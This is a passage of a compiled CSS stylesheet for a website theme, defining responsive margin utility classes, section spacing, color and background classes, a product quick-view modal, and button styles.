  .mr-sm--55 {
    margin-right: 55px !important; } }

@media (min-width: 768px) {
  .mr-sm--55 {
    margin-right: 55px; } }

@media (min-width: 576px) {
  .mr-sm--60 {
    margin-right: 60px !important; } }

@media (min-width: 768px) {
  .mr-sm--60 {
    margin-right: 60px; } }

@media (min-width: 576px) {
  .mr-sm--65 {
    margin-right: 65px !important; } }

@media (min-width: 768px) {
  .mr-sm--65 {
    margin-right: 65px; } }

@media (min-width: 576px) {
  .mr-sm--70 {
    margin-right: 70px !important; } }

@media (min-width: 768px) {
  .mr-sm--70 {
    margin-right: 70px; } }

@media (min-width: 576px) {
  .mr-sm--75 {
    margin-right: 75px !important; } }

@media (min-width: 768px) {
  .mr-sm--75 {
    margin-right: 75px; } }

@media (min-width: 576px) {
  .mr-sm--80 {
    margin-right: 80px !important; } }

@media (min-width: 768px) {
  .mr-sm--80 {
    margin-right: 80px; } }

@media (min-width: 576px) {
  .mr-sm--85 {
    margin-right: 85px !important; } }

@media (min-width: 768px) {
  .mr-sm--85 {
    margin-right: 85px; } }

@media (min-width: 576px) {
  .mr-sm--90 {
    margin-right: 90px !important; } }

@media (min-width: 768px) {
  .mr-sm--90 {
    margin-right: 90px; } }

@media (min-width: 576px) {
  .mr-sm--95 {
    margin-right: 95px !important; } }

@media (min-width: 768px) {
  .mr-sm--95 {
    margin-right: 95px; } }

@media (min-width: 576px) {
  .mr-sm--100 {
    margin-right: 100px !important; } }

@media (min-width: 768px) {
  .mr-sm--100 {
    margin-right: 100px; } }

@media (min-width: 576px) {
  .mr-sm--105 {
    margin-right: 105px !important; } }

@media (min-width: 768px) {
  .mr-sm--105 {
    margin-right: 105px; } }

@media (min-width: 576px) {
  .mr-sm--110 {
    margin-right: 110px !important; } }

@media (min-width: 768px) {
  .mr-sm--110 {
    margin-right: 110px; } }

@media (min-width: 576px) {
  .mr-sm--115 {
    margin-right: 115px !important; } }

@media (min-width: 768px) {
  .mr-sm--115 {
    margin-right: 115px; } }

@media (min-width: 576px) {
  .mr-sm--120 {
    margin-right: 120px !important; } }

@media (min-width: 768px) {
  .mr-sm--120 {
    margin-right: 120px; } }

@media (min-width: 576px) {
  .mr-sm--125 {
    margin-right: 125px !important; } }

@media (min-width: 768px) {
  .mr-sm--125 {
    margin-right: 125px; } }

@media (min-width: 576px) {
  .mr-sm--130 {
    margin-right: 130px !important; } }

@media (min-width: 768px) {
  .mr-sm--130 {
    margin-right: 130px; } }

@media (min-width: 576px) {
  .mr-sm--135 {
    margin-right: 135px !important; } }

@media (min-width: 768px) {
  .mr-sm--135 {
    margin-right: 135px; } }

@media (min-width: 576px) {
  .mr-sm--140 {
    margin-right: 140px !important; } }

@media (min-width: 768px) {
  .mr-sm--140 {
    margin-right: 140px; } }

@media (min-width: 576px) {
  .mr-sm--145 {
    margin-right: 145px !important; } }

@media (min-width: 768px) {
  .mr-sm--145 {
    margin-right: 145px; } }

@media (min-width: 576px) {
  .mr-sm--150 {
    margin-right: 150px !important; } }

@media (min-width: 768px) {
  .mr-sm--150 {
    margin-right: 150px; } }

@media (min-width: 576px) {
  .mr-sm--155 {
    margin-right: 155px !important; } }

@media (min-width: 768px) {
  .mr-sm--155 {
    margin-right: 155px; } }

@media (min-width: 576px) {
  .mr-sm--160 {
    margin-right: 160px !important; } }

@media (min-width: 768px) {
  .mr-sm--160 {
    margin-right: 160px; } }

@media (min-width: 576px) {
  .mr-sm--165 {
    margin-right: 165px !important; } }

@media (min-width: 768px) {
  .mr-sm--165 {
    margin-right: 165px; } }

@media (min-width: 576px) {
  .mr-sm--170 {
    margin-right: 170px !important; } }

@media (min-width: 768px) {
  .mr-sm--170 {
    margin-right: 170px; } }

@media (min-width: 576px) {
  .mr-sm--175 {
    margin-right: 175px !important; } }

@media (min-width: 768px) {
  .mr-sm--175 {
    margin-right: 175px; } }

@media (min-width: 576px) {
  .mr-sm--180 {
    margin-right: 180px !important; } }

@media (min-width: 768px) {
  .mr-sm--180 {
    margin-right: 180px; } }

@media (min-width: 576px) {
  .mr-sm--185 {
    margin-right: 185px !important; } }

@media (min-width: 768px) {
  .mr-sm--185 {
    margin-right: 185px; } }

@media (min-width: 576px) {
  .mr-sm--190 {
    margin-right: 190px !important; } }

@media (min-width: 768px) {
  .mr-sm--190 {
    margin-right: 190px; } }

@media (min-width: 576px) {
  .mr-sm--195 {
    margin-right: 195px !important; } }

@media (min-width: 768px) {
  .mr-sm--195 {
    margin-right: 195px; } }

@media (min-width: 576px) {
  .mr-sm--200 {
    margin-right: 200px !important; } }

@media (min-width: 768px) {
  .mr-sm--200 {
    margin-right: 200px; } }

@media (min-width: 768px) {
  .mr-md--0 {
    margin-right: 0px !important; } }

@media (min-width: 992px) {
  .mr-md--0 {
    margin-right: 0px; } }

@media (min-width: 768px) {
  .mr-md--5 {
    margin-right: 5px !important; } }

@media (min-width: 992px) {
  .mr-md--5 {
    margin-right: 5px; } }

@media (min-width: 768px) {
  .mr-md--10 {
    margin-right: 10px !important; } }

@media (min-width: 992px) {
  .mr-md--10 {
    margin-right: 10px; } }

@media (min-width: 768px) {
  .mr-md--15 {
    margin-right: 15px !important; } }

@media (min-width: 992px) {
  .mr-md--15 {
    margin-right: 15px; } }

@media (min-width: 768px) {
  .mr-md--20 {
    margin-right: 20px !important; } }

@media (min-width: 992px) {
  .mr-md--20 {
    margin-right: 20px; } }

@media (min-width: 768px) {
  .mr-md--25 {
    margin-right: 25px !important; } }

@media (min-width: 992px) {
  .mr-md--25 {
    margin-right: 25px; } }

@media (min-width: 768px) {
  .mr-md--30 {
    margin-right: 30px !important; } }

@media (min-width: 992px) {
  .mr-md--30 {
    margin-right: 30px; } }

@media (min-width: 768px) {
  .mr-md--35 {
    margin-right: 35px !important; } }

@media (min-width: 992px) {
  .mr-md--35 {
    margin-right: 35px; } }

@media (min-width: 768px) {
  .mr-md--40 {
    margin-right: 40px !important; } }

@media (min-width: 992px) {
  .mr-md--40 {
    margin-right: 40px; } }

@media (min-width: 768px) {
  .mr-md--45 {
    margin-right: 45px !important; } }

@media (min-width: 992px) {
  .mr-md--45 {
    margin-right: 45px; } }

@media (min-width: 768px) {
  .mr-md--50 {
    margin-right: 50px !important; } }

@media (min-width: 992px) {
  .mr-md--50 {
    margin-right: 50px; } }

@media (min-width: 768px) {
  .mr-md--55 {
    margin-right: 55px !important; } }

@media (min-width: 992px) {
  .mr-md--55 {
    margin-right: 55px; } }

@media (min-width: 768px) {
  .mr-md--60 {
    margin-right: 60px !important; } }

@media (min-width: 992px) {
  .mr-md--60 {
    margin-right: 60px; } }

@media (min-width: 768px) {
  .mr-md--65 {
    margin-right: 65px !important; } }

@media (min-width: 992px) {
  .mr-md--65 {
    margin-right: 65px; } }

@media (min-width: 768px) {
  .mr-md--70 {
    margin-right: 70px !important; } }

@media (min-width: 992px) {
  .mr-md--70 {
    margin-right: 70px; } }

@media (min-width: 768px) {
  .mr-md--75 {
    margin-right: 75px !important; } }

@media (min-width: 992px) {
  .mr-md--75 {
    margin-right: 75px; } }

@media (min-width: 768px) {
  .mr-md--80 {
    margin-right: 80px !important; } }

@media (min-width: 992px) {
  .mr-md--80 {
    margin-right: 80px; } }

@media (min-width: 768px) {
  .mr-md--85 {
    margin-right: 85px !important; } }

@media (min-width: 992px) {
  .mr-md--85 {
    margin-right: 85px; } }

@media (min-width: 768px) {
  .mr-md--90 {
    margin-right: 90px !important; } }

@media (min-width: 992px) {
  .mr-md--90 {
    margin-right: 90px; } }

@media (min-width: 768px) {
  .mr-md--95 {
    margin-right: 95px !important; } }

@media (min-width: 992px) {
  .mr-md--95 {
    margin-right: 95px; } }

@media (min-width: 768px) {
  .mr-md--100 {
    margin-right: 100px !important; } }

@media (min-width: 992px) {
  .mr-md--100 {
    margin-right: 100px; } }

@media (min-width: 768px) {
  .mr-md--105 {
    margin-right: 105px !important; } }

@media (min-width: 992px) {
  .mr-md--105 {
    margin-right: 105px; } }

@media (min-width: 768px) {
  .mr-md--110 {
    margin-right: 110px !important; } }

@media (min-width: 992px) {
  .mr-md--110 {
    margin-right: 110px; } }

@media (min-width: 768px) {
  .mr-md--115 {
    margin-right: 115px !important; } }

@media (min-width: 992px) {
  .mr-md--115 {
    margin-right: 115px; } }

@media (min-width: 768px) {
  .mr-md--120 {
    margin-right: 120px !important; } }

@media (min-width: 992px) {
  .mr-md--120 {
    margin-right: 120px; } }

@media (min-width: 768px) {
  .mr-md--125 {
    margin-right: 125px !important; } }

@media (min-width: 992px) {
  .mr-md--125 {
    margin-right: 125px; } }

@media (min-width: 768px) {
  .mr-md--130 {
    margin-right: 130px !important; } }

@media (min-width: 992px) {
  .mr-md--130 {
    margin-right: 130px; } }

@media (min-width: 768px) {
  .mr-md--135 {
    margin-right: 135px !important; } }

@media (min-width: 992px) {
  .mr-md--135 {
    margin-right: 135px; } }

@media (min-width: 768px) {
  .mr-md--140 {
    margin-right: 140px !important; } }

@media (min-width: 992px) {
  .mr-md--140 {
    margin-right: 140px; } }

@media (min-width: 768px) {
  .mr-md--145 {
    margin-right: 145px !important; } }

@media (min-width: 992px) {
  .mr-md--145 {
    margin-right: 145px; } }

@media (min-width: 768px) {
  .mr-md--150 {
    margin-right: 150px !important; } }

@media (min-width: 992px) {
  .mr-md--150 {
    margin-right: 150px; } }

@media (min-width: 768px) {
  .mr-md--155 {
    margin-right: 155px !important; } }

@media (min-width: 992px) {
  .mr-md--155 {
    margin-right: 155px; } }

@media (min-width: 768px) {
  .mr-md--160 {
    margin-right: 160px !important; } }

@media (min-width: 992px) {
  .mr-md--160 {
    margin-right: 160px; } }

@media (min-width: 768px) {
  .mr-md--165 {
    margin-right: 165px !important; } }

@media (min-width: 992px) {
  .mr-md--165 {
    margin-right: 165px; } }

@media (min-width: 768px) {
  .mr-md--170 {
    margin-right: 170px !important; } }

@media (min-width: 992px) {
  .mr-md--170 {
    margin-right: 170px; } }

@media (min-width: 768px) {
  .mr-md--175 {
    margin-right: 175px !important; } }

@media (min-width: 992px) {
  .mr-md--175 {
    margin-right: 175px; } }

@media (min-width: 768px) {
  .mr-md--180 {
    margin-right: 180px !important; } }

@media (min-width: 992px) {
  .mr-md--180 {
    margin-right: 180px; } }

@media (min-width: 768px) {
  .mr-md--185 {
    margin-right: 185px !important; } }

@media (min-width: 992px) {
  .mr-md--185 {
    margin-right: 185px; } }

@media (min-width: 768px) {
  .mr-md--190 {
    margin-right: 190px !important; } }

@media (min-width: 992px) {
  .mr-md--190 {
    margin-right: 190px; } }

@media (min-width: 768px) {
  .mr-md--195 {
    margin-right: 195px !important; } }

@media (min-width: 992px) {
  .mr-md--195 {
    margin-right: 195px; } }

@media (min-width: 768px) {
  .mr-md--200 {
    margin-right: 200px !important; } }

@media (min-width: 992px) {
  .mr-md--200 {
    margin-right: 200px; } }

@media (min-width: 992px) {
  .mr-lg--0 {
    margin-right: 0px !important; } }

@media (min-width: 1200px) {
  .mr-lg--0 {
    margin-right: 0px; } }

@media (min-width: 992px) {
  .mr-lg--5 {
    margin-right: 5px !important; } }

@media (min-width: 1200px) {
  .mr-lg--5 {
    margin-right: 5px; } }

@media (min-width: 992px) {
  .mr-lg--10 {
    margin-right: 10px !important; } }

@media (min-width: 1200px) {
  .mr-lg--10 {
    margin-right: 10px; } }

@media (min-width: 992px) {
  .mr-lg--15 {
    margin-right: 15px !important; } }

@media (min-width: 1200px) {
  .mr-lg--15 {
    margin-right: 15px; } }

@media (min-width: 992px) {
  .mr-lg--20 {
    margin-right: 20px !important; } }

@media (min-width: 1200px) {
  .mr-lg--20 {
    margin-right: 20px; } }

@media (min-width: 992px) {
  .mr-lg--25 {
    margin-right: 25px !important; } }

@media (min-width: 1200px) {
  .mr-lg--25 {
    margin-right: 25px; } }

@media (min-width: 992px) {
  .mr-lg--30 {
    margin-right: 30px !important; } }

@media (min-width: 1200px) {
  .mr-lg--30 {
    margin-right: 30px; } }

@media (min-width: 992px) {
  .mr-lg--35 {
    margin-right: 35px !important; } }

@media (min-width: 1200px) {
  .mr-lg--35 {
    margin-right: 35px; } }

@media (min-width: 992px) {
  .mr-lg--40 {
    margin-right: 40px !important; } }

@media (min-width: 1200px) {
  .mr-lg--40 {
    margin-right: 40px; } }

@media (min-width: 992px) {
  .mr-lg--45 {
    margin-right: 45px !important; } }

@media (min-width: 1200px) {
  .mr-lg--45 {
    margin-right: 45px; } }

@media (min-width: 992px) {
  .mr-lg--50 {
    margin-right: 50px !important; } }

@media (min-width: 1200px) {
  .mr-lg--50 {
    margin-right: 50px; } }

@media (min-width: 992px) {
  .mr-lg--55 {
    margin-right: 55px !important; } }

@media (min-width: 1200px) {
  .mr-lg--55 {
    margin-right: 55px; } }

@media (min-width: 992px) {
  .mr-lg--60 {
    margin-right: 60px !important; } }

@media (min-width: 1200px) {
  .mr-lg--60 {
    margin-right: 60px; } }

@media (min-width: 992px) {
  .mr-lg--65 {
    margin-right: 65px !important; } }

@media (min-width: 1200px) {
  .mr-lg--65 {
    margin-right: 65px; } }

@media (min-width: 992px) {
  .mr-lg--70 {
    margin-right: 70px !important; } }

@media (min-width: 1200px) {
  .mr-lg--70 {
    margin-right: 70px; } }

@media (min-width: 992px) {
  .mr-lg--75 {
    margin-right: 75px !important; } }

@media (min-width: 1200px) {
  .mr-lg--75 {
    margin-right: 75px; } }

@media (min-width: 992px) {
  .mr-lg--80 {
    margin-right: 80px !important; } }

@media (min-width: 1200px) {
  .mr-lg--80 {
    margin-right: 80px; } }

@media (min-width: 992px) {
  .mr-lg--85 {
    margin-right: 85px !important; } }

@media (min-width: 1200px) {
  .mr-lg--85 {
    margin-right: 85px; } }

@media (min-width: 992px) {
  .mr-lg--90 {
    margin-right: 90px !important; } }

@media (min-width: 1200px) {
  .mr-lg--90 {
    margin-right: 90px; } }

@media (min-width: 992px) {
  .mr-lg--95 {
    margin-right: 95px !important; } }

@media (min-width: 1200px) {
  .mr-lg--95 {
    margin-right: 95px; } }

@media (min-width: 992px) {
  .mr-lg--100 {
    margin-right: 100px !important; } }

@media (min-width: 1200px) {
  .mr-lg--100 {
    margin-right: 100px; } }

@media (min-width: 992px) {
  .mr-lg--105 {
    margin-right: 105px !important; } }

@media (min-width: 1200px) {
  .mr-lg--105 {
    margin-right: 105px; } }

@media (min-width: 992px) {
  .mr-lg--110 {
    margin-right: 110px !important; } }

@media (min-width: 1200px) {
  .mr-lg--110 {
    margin-right: 110px; } }

@media (min-width: 992px) {
  .mr-lg--115 {
    margin-right: 115px !important; } }

@media (min-width: 1200px) {
  .mr-lg--115 {
    margin-right: 115px; } }

@media (min-width: 992px) {
  .mr-lg--120 {
    margin-right: 120px !important; } }

@media (min-width: 1200px) {
  .mr-lg--120 {
    margin-right: 120px; } }

@media (min-width: 992px) {
  .mr-lg--125 {
    margin-right: 125px !important; } }

@media (min-width: 1200px) {
  .mr-lg--125 {
    margin-right: 125px; } }

@media (min-width: 992px) {
  .mr-lg--130 {
    margin-right: 130px !important; } }

@media (min-width: 1200px) {
  .mr-lg--130 {
    margin-right: 130px; } }

@media (min-width: 992px) {
  .mr-lg--135 {
    margin-right: 135px !important; } }

@media (min-width: 1200px) {
  .mr-lg--135 {
    margin-right: 135px; } }

@media (min-width: 992px) {
  .mr-lg--140 {
    margin-right: 140px !important; } }

@media (min-width: 1200px) {
  .mr-lg--140 {
    margin-right: 140px; } }

@media (min-width: 992px) {
  .mr-lg--145 {
    margin-right: 145px !important; } }

@media (min-width: 1200px) {
  .mr-lg--145 {
    margin-right: 145px; } }

@media (min-width: 992px) {
  .mr-lg--150 {
    margin-right: 150px !important; } }

@media (min-width: 1200px) {
  .mr-lg--150 {
    margin-right: 150px; } }

@media (min-width: 992px) {
  .mr-lg--155 {
    margin-right: 155px !important; } }

@media (min-width: 1200px) {
  .mr-lg--155 {
    margin-right: 155px; } }

@media (min-width: 992px) {
  .mr-lg--160 {
    margin-right: 160px !important; } }

@media (min-width: 1200px) {
  .mr-lg--160 {
    margin-right: 160px; } }

@media (min-width: 992px) {
  .mr-lg--165 {
    margin-right: 165px !important; } }

@media (min-width: 1200px) {
  .mr-lg--165 {
    margin-right: 165px; } }

@media (min-width: 992px) {
  .mr-lg--170 {
    margin-right: 170px !important; } }

@media (min-width: 1200px) {
  .mr-lg--170 {
    margin-right: 170px; } }

@media (min-width: 992px) {
  .mr-lg--175 {
    margin-right: 175px !important; } }

@media (min-width: 1200px) {
  .mr-lg--175 {
    margin-right: 175px; } }

@media (min-width: 992px) {
  .mr-lg--180 {
    margin-right: 180px !important; } }

@media (min-width: 1200px) {
  .mr-lg--180 {
    margin-right: 180px; } }

@media (min-width: 992px) {
  .mr-lg--185 {
    margin-right: 185px !important; } }

@media (min-width: 1200px) {
  .mr-lg--185 {
    margin-right: 185px; } }

@media (min-width: 992px) {
  .mr-lg--190 {
    margin-right: 190px !important; } }

@media (min-width: 1200px) {
  .mr-lg--190 {
    margin-right: 190px; } }

@media (min-width: 992px) {
  .mr-lg--195 {
    margin-right: 195px !important; } }

@media (min-width: 1200px) {
  .mr-lg--195 {
    margin-right: 195px; } }

@media (min-width: 992px) {
  .mr-lg--200 {
    margin-right: 200px !important; } }

@media (min-width: 1200px) {
  .mr-lg--200 {
    margin-right: 200px; } }

@media (min-width: 1200px) {
  .mr-xl--0 {
    margin-right: 0px !important; } }

@media (min-width: 1600px) {
  .mr-xl--0 {
    margin-right: 0px; } }

@media (min-width: 1200px) {
  .mr-xl--5 {
    margin-right: 5px !important; } }

@media (min-width: 1600px) {
  .mr-xl--5 {
    margin-right: 5px; } }

@media (min-width: 1200px) {
  .mr-xl--10 {
    margin-right: 10px !important; } }

@media (min-width: 1600px) {
  .mr-xl--10 {
    margin-right: 10px; } }

@media (min-width: 1200px) {
  .mr-xl--15 {
    margin-right: 15px !important; } }

@media (min-width: 1600px) {
  .mr-xl--15 {
    margin-right: 15px; } }

@media (min-width: 1200px) {
  .mr-xl--20 {
    margin-right: 20px !important; } }

@media (min-width: 1600px) {
  .mr-xl--20 {
    margin-right: 20px; } }

@media (min-width: 1200px) {
  .mr-xl--25 {
    margin-right: 25px !important; } }

@media (min-width: 1600px) {
  .mr-xl--25 {
    margin-right: 25px; } }

@media (min-width: 1200px) {
  .mr-xl--30 {
    margin-right: 30px !important; } }

@media (min-width: 1600px) {
  .mr-xl--30 {
    margin-right: 30px; } }

@media (min-width: 1200px) {
  .mr-xl--35 {
    margin-right: 35px !important; } }

@media (min-width: 1600px) {
  .mr-xl--35 {
    margin-right: 35px; } }

@media (min-width: 1200px) {
  .mr-xl--40 {
    margin-right: 40px !important; } }

@media (min-width: 1600px) {
  .mr-xl--40 {
    margin-right: 40px; } }

@media (min-width: 1200px) {
  .mr-xl--45 {
    margin-right: 45px !important; } }

@media (min-width: 1600px) {
  .mr-xl--45 {
    margin-right: 45px; } }

@media (min-width: 1200px) {
  .mr-xl--50 {
    margin-right: 50px !important; } }

@media (min-width: 1600px) {
  .mr-xl--50 {
    margin-right: 50px; } }

@media (min-width: 1200px) {
  .mr-xl--55 {
    margin-right: 55px !important; } }

@media (min-width: 1600px) {
  .mr-xl--55 {
    margin-right: 55px; } }

@media (min-width: 1200px) {
  .mr-xl--60 {
    margin-right: 60px !important; } }

@media (min-width: 1600px) {
  .mr-xl--60 {
    margin-right: 60px; } }

@media (min-width: 1200px) {
  .mr-xl--65 {
    margin-right: 65px !important; } }

@media (min-width: 1600px) {
  .mr-xl--65 {
    margin-right: 65px; } }

@media (min-width: 1200px) {
  .mr-xl--70 {
    margin-right: 70px !important; } }

@media (min-width: 1600px) {
  .mr-xl--70 {
    margin-right: 70px; } }

@media (min-width: 1200px) {
  .mr-xl--75 {
    margin-right: 75px !important; } }

@media (min-width: 1600px) {
  .mr-xl--75 {
    margin-right: 75px; } }

@media (min-width: 1200px) {
  .mr-xl--80 {
    margin-right: 80px !important; } }

@media (min-width: 1600px) {
  .mr-xl--80 {
    margin-right: 80px; } }

@media (min-width: 1200px) {
  .mr-xl--85 {
    margin-right: 85px !important; } }

@media (min-width: 1600px) {
  .mr-xl--85 {
    margin-right: 85px; } }

@media (min-width: 1200px) {
  .mr-xl--90 {
    margin-right: 90px !important; } }

@media (min-width: 1600px) {
  .mr-xl--90 {
    margin-right: 90px; } }

@media (min-width: 1200px) {
  .mr-xl--95 {
    margin-right: 95px !important; } }

@media (min-width: 1600px) {
  .mr-xl--95 {
    margin-right: 95px; } }

@media (min-width: 1200px) {
  .mr-xl--100 {
    margin-right: 100px !important; } }

@media (min-width: 1600px) {
  .mr-xl--100 {
    margin-right: 100px; } }

@media (min-width: 1200px) {
  .mr-xl--105 {
    margin-right: 105px !important; } }

@media (min-width: 1600px) {
  .mr-xl--105 {
    margin-right: 105px; } }

@media (min-width: 1200px) {
  .mr-xl--110 {
    margin-right: 110px !important; } }

@media (min-width: 1600px) {
  .mr-xl--110 {
    margin-right: 110px; } }

@media (min-width: 1200px) {
  .mr-xl--115 {
    margin-right: 115px !important; } }

@media (min-width: 1600px) {
  .mr-xl--115 {
    margin-right: 115px; } }

@media (min-width: 1200px) {
  .mr-xl--120 {
    margin-right: 120px !important; } }

@media (min-width: 1600px) {
  .mr-xl--120 {
    margin-right: 120px; } }

@media (min-width: 1200px) {
  .mr-xl--125 {
    margin-right: 125px !important; } }

@media (min-width: 1600px) {
  .mr-xl--125 {
    margin-right: 125px; } }

@media (min-width: 1200px) {
  .mr-xl--130 {
    margin-right: 130px !important; } }

@media (min-width: 1600px) {
  .mr-xl--130 {
    margin-right: 130px; } }

@media (min-width: 1200px) {
  .mr-xl--135 {
    margin-right: 135px !important; } }

@media (min-width: 1600px) {
  .mr-xl--135 {
    margin-right: 135px; } }

@media (min-width: 1200px) {
  .mr-xl--140 {
    margin-right: 140px !important; } }

@media (min-width: 1600px) {
  .mr-xl--140 {
    margin-right: 140px; } }

@media (min-width: 1200px) {
  .mr-xl--145 {
    margin-right: 145px !important; } }

@media (min-width: 1600px) {
  .mr-xl--145 {
    margin-right: 145px; } }

@media (min-width: 1200px) {
  .mr-xl--150 {
    margin-right: 150px !important; } }

@media (min-width: 1600px) {
  .mr-xl--150 {
    margin-right: 150px; } }

@media (min-width: 1200px) {
  .mr-xl--155 {
    margin-right: 155px !important; } }

@media (min-width: 1600px) {
  .mr-xl--155 {
    margin-right: 155px; } }

@media (min-width: 1200px) {
  .mr-xl--160 {
    margin-right: 160px !important; } }

@media (min-width: 1600px) {
  .mr-xl--160 {
    margin-right: 160px; } }

@media (min-width: 1200px) {
  .mr-xl--165 {
    margin-right: 165px !important; } }

@media (min-width: 1600px) {
  .mr-xl--165 {
    margin-right: 165px; } }

@media (min-width: 1200px) {
  .mr-xl--170 {
    margin-right: 170px !important; } }

@media (min-width: 1600px) {
  .mr-xl--170 {
    margin-right: 170px; } }

@media (min-width: 1200px) {
  .mr-xl--175 {
    margin-right: 175px !important; } }

@media (min-width: 1600px) {
  .mr-xl--175 {
    margin-right: 175px; } }

@media (min-width: 1200px) {
  .mr-xl--180 {
    margin-right: 180px !important; } }

@media (min-width: 1600px) {
  .mr-xl--180 {
    margin-right: 180px; } }

@media (min-width: 1200px) {
  .mr-xl--185 {
    margin-right: 185px !important; } }

@media (min-width: 1600px) {
  .mr-xl--185 {
    margin-right: 185px; } }

@media (min-width: 1200px) {
  .mr-xl--190 {
    margin-right: 190px !important; } }

@media (min-width: 1600px) {
  .mr-xl--190 {
    margin-right: 190px; } }

@media (min-width: 1200px) {
  .mr-xl--195 {
    margin-right: 195px !important; } }

@media (min-width: 1600px) {
  .mr-xl--195 {
    margin-right: 195px; } }

@media (min-width: 1200px) {
  .mr-xl--200 {
    margin-right: 200px !important; } }

@media (min-width: 1600px) {
  .mr-xl--200 {
    margin-right: 200px; } }

/*Theme Spacing*/
.section-margin {
  margin-bottom: 60px; }
  @media (min-width: 768px) {
    .section-margin {
      margin-bottom: 80px; } }

.section-margin-top {
  margin-top: 60px; }
  @media (min-width: 768px) {
    .section-margin-top {
      margin-top: 80px; } }

.section-padding {
  padding-bottom: 60px; }
  @media (min-width: 768px) {
    .section-padding {
      padding-bottom: 80px; } }

.section-padding-top {
  padding-top: 60px; }
  @media (min-width: 768px) {
    .section-padding-top {
      padding-top: 80px; } }

.section-padding-bottom {
  padding-bottom: 60px; }
  @media (min-width: 768px) {
    .section-padding-bottom {
      padding-bottom: 80px; } }

.overflow-hidden {
  overflow: hidden !important; }

.inner-page-sec-margin {
  margin-top: 50px !important; }

.inner-page-sec-padding {
  padding-bottom: 50px; }

.inner-page-sec-padding-bottom {
  padding-bottom: 60px; }
  @media (min-width: 768px) {
    .inner-page-sec-padding-bottom {
      padding-bottom: 80px; } }

.inner-page-sec-padding-top {
  padding-top: 90px; }

.flex-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end !important;
  -ms-flex-pack: end !important;
  justify-content: flex-end !important; }

@media (min-width: 576px) {
  .flex-sm-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; } }

@media (min-width: 768px) {
  .flex-md-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; } }

@media (min-width: 992px) {
  .flex-lg-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; } }

@media (min-width: 1200px) {
  .flex-xl-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; } }

.bg-position-left {
  background-position: left !important; }

@media (min-width: 992px) {
  .bg-position-lg-center {
    background-position: center !important; } }

@media (min-width: 1200px) {
  .bg-position-lg-center {
    background-position: center; } }

/*>>>>>>>> Color <<<<<<<<<*/
.text-primary {
  color: #62ab00 !important; }
  .text-primary:hover {
    color: #62ab00 !important; }

.text-white {
  color: #fff; }

.text-black {
  color: #292929; }

.text-black-2 {
  color: #1a1f2b; }

.bg-primary {
  background: #62ab00 !important; }

.bg-gray {
  background: #f6f6f6; }

.bg-white {
  background: #f6f6f6; }

.bg-yellow {
  background: #F1C40F; }

.bg-red {
  background: #f6f6f6; }

.bg-green {
  background: #A0D468; }

.bg-beige {
  background: #f5f5dc; }

.bg-ghost-white {
  background: #f5f4fa; }

.bg-shade-whisper {
  background: #EDEDED; }

.bg-pink {
  background: #FF7A7A; }

.bg-yellow-2 {
  background: #FFFF01; }

.bg-dark-gray {
  background: #2F4F4E; }

.text-red {
  color: #F00; }

.bg-overlay--white {
  position: relative; }
  .bg-overlay--white:before {
    background: #fff;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    position: absolute;
    opacity: .2; }

.bg-overlay--dark {
  position: relative; }
  .bg-overlay--dark:before {
    background: #000;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    position: absolute;
    opacity: .4; }

/*>>>>>>>> Modal <<<<<<<<<*/
.modal.modal-quick-view {
  display: block;
  opacity: 0;
  visibility: hidden;
  z-index: -9999; }
  .modal.modal-quick-view .modal-dialog {
    max-width: 100%;
    margin: 20% auto; }
    @media (min-width: 768px) {
      .modal.modal-quick-view .modal-dialog {
        max-width: 700px;
        overflow-x: scroll; } }
    @media (min-width: 992px) {
      .modal.modal-quick-view .modal-dialog {
        max-width: 900px;
        overflow: unset;
        margin: 10% auto; } }
    @media (min-width: 1200px) {
      .modal.modal-quick-view .modal-dialog {
        max-width: 1100px;
        overflow: unset; } }
  .modal.modal-quick-view.show {
    opacity: 1;
    visibility: visible;
    z-index: 9999; }
  .modal.modal-quick-view .modal-close-btn {
    position: absolute;
    right: 0;
    top: 0;
    margin-right: 10px;
    top: 5px;
    float: none; }
  .modal.modal-quick-view .modal-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding-left: 30px; }
    @media (min-width: 992px) {
      .modal.modal-quick-view .modal-footer {
        padding-left: 60px; } }
    .modal.modal-quick-view .modal-footer .widget-social-share {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      .modal.modal-quick-view .modal-footer .widget-social-share .widget-label {
        margin-right: 20px; }

.product-details-modal {
  padding-top: 50px;
  padding: 30px; }
  @media (min-width: 992px) {
    .product-details-modal {
      padding: 60px; } }
  .product-details-modal .product-details-slider .single-slide img {
    width: 100%; }

.modal-social-share .single-icon {
  color: #333;
  margin-right: 10px; }
  .modal-social-share .single-icon:hover {
    color: #62ab00 !important; }

/*>>>>>>>> Buttons <<<<<<<<<*/
.btn {
  border-radius: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: 50px;
  font-size: 13px;
  font-weight: 600;
  padding: 0 50px;
  border-radius: 3px;
  text-transform: uppercase;
  line-height: 1; }
  .btn-outlined {
    background: transparent;
    border: 2px solid #ececec;
    color: #333; }
    .btn-outlined:hover {
      border: 2px solid #62ab00;
      background: #62ab00;
      color: #fff; }
    .btn-outlined--primary {
      background: transparent;
      border: 2px solid #62ab00 !important;
      color: #62ab00; }
      .btn-outlined--primary:hover {
        background: #62ab00;
        border-color: #62ab00 !important;
        color: #fff !important; }
    .btn-outlined--white {
      background: transparent;
      border: 2px solid #fff;
      color: #fff; }
      .btn-outlined--white:hover {
        background: #62ab00;
        border-color: #62ab00;
